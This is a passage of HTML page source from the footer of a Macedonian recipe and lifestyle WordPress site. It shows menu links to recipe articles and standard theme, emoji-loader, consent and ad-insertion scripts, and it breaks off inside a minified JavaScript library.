                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697ade8f23a39
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"b92a458e93","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
